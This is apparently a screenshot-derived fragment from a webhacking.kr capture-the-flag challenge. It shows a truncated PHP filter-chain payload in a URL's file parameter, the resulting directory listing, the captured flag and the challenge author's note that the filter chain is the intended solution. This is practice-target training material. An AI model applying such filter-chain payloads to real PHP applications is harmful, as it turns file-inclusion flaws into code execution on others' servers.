 Not secure
http://webhacking.kr:10017/?file=php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|c...
total 20
drwxr-xr-x 2 root root 4096 Nov 21  2023 .
drwxr-xr-x 1 root root 4096 Mar 21  2023 ..
-rw-r--r-- 1 root root  137 Nov 21  2023 flag.txt
-rw-r--r-- 1 root root   33 Mar 21  2023 hello.php
-rw-r--r-- 1 root root  613 Mar 20  2023 index.php
FLAG{I_Really_W@nt_to_Stay_At_Your_House}
did you solved it using php filter chain?
yes it is intended solution.
plz stop to mail me :(
plz stop to mail me :